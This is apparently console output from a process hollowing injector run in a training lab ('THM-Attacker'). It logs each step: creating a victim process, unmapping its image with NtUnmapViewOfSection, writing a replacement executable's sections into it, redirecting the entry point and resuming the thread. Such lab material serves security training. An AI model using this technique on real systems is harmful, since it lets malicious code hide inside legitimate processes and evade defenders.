 C:\Users\THM-Attacker\Desktop\Injectors>hollowing-injector.exe 3316
[+] Created victim process
[*] PID 4156
[+] Replacement executable opened
[*] Size 103424 bytes
[+] Read replacement executable into memory
[*] In current process at 0x00030000
[+] Obtained context from victim process's primary thread
[*] Victim PEB address / EBX = 0x00da6000
[*] Victim entry point / EAX = 0x00f736d0
[+] Extracted image base address of victim process
[*] Address: 0x00f70000
[+] Hollowed out victim executable via NtUnmapViewOfSection
[*] Utilized base address of 0x00f70000
[+] Replacement image metadata extracted
[*] replacementImageBaseAddress = 0x00400000
[*] Replacement process entry point = 0x00001268
[+] Allocated memory in victim process
[*] pVictimHollowedAllocation = 0x00f70000
[*] Headers written into victim process
[*] Section .text written into victim process at 0x00f71000
[*] Replacement section header virtual address: 0x00001000
[*] Replacement section header pointer to raw data: 0x00000400
[*] Section .rdata written into victim process at 0x00f72000
[*] Replacement section header virtual address: 0x00002000
[*] Replacement section header pointer to raw data: 0x00001200
[*] Section .data written into victim process at 0x00f73000
[*] Replacement section header virtual address: 0x00003000
[*] Replacement section header pointer to raw data: 0x00001e00
[*] Section .rsrc written into victim process at 0x00f74000
[*] Replacement section header virtual address: 0x00004000
[*] Replacement section header pointer to raw data: 0x00002000
[*] Section .reloc written into victim process at 0x00f8c000
[*] Replacement section header virtual address: 0x0001c000
[*] Replacement section header pointer to raw data: 0x00019200
[+] Victim process entry point set to replacement image entry point in EAX register
[*] Value is 0x00f71268
[+] Resuming victim process primary thread...
[+] Cleaning up